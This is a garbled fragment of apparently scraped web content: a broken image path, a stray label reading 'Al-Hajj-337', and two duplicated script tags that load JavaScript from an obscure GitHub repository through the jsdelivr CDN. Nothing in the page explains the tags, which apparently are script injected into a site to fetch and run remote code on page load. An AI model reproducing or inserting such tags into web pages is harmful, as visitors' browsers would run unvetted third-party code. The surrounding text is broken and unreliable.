 ( - Al-Hajj-337)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  